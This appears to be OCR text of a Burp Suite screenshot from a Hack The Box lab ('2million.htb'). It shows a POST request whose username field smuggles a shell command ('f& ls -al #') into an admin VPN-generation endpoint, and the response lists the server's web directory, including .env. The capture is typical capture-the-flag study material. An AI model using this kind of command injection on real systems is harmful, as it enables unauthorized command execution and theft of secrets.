 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Origin: http://2million.htb
11 Connection: close
12 Referer: http://2million.htb/invite
13 Cookie: PHPSESSID=rq0ioujd1867n4f85hjd8qa1ir
14
15 {
"username":"f& ls -al #"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 28 Jun 2023 03:22:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 690
10
11 total 56
12 drwxr-xr-x 10 root root 4096 Jun 28 03:20 .
13 drwxr-xr-x 3 root root 4096 Jun 6 10:22 ..
14 -rw-r--r-- 1 root root 87 Jun 2 18:56 .env
15 -rw-r--r-- 1 root root 1237 Jun 2 16:15 Database.php
16 -rw-r--r-- 1 root root 2787 Jun 2 16:15 Router.php
17 drwxr-xr-x 5 root root 4096 Jun 28 03:20 VPN
18 drwxr-xr-x 2 root root 4096 Jun 6 10:22 assets
19 drwxr-xr-x 2 root root 4096 Jun 6 10:22 controllers
20 drwxr-xr-x 5 root root 4096 Jun 6 10:22 css
21 drwxr-xr-x 2 root root 4096 Jun 6 10:22 fonts
22 drwxr-xr-x 2 root root 4096 Jun 6 10:22 images
23 -rw-r--r-- 1 root root 2692 Jun 2 18:57 index.php
24 drwxr-xr-x 3 root root 4096 Jun 6 10:22 js
25 drwxr-xr-x 2 root root 4096 Jun 6 10:22 views
26
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 12
Response Headers 8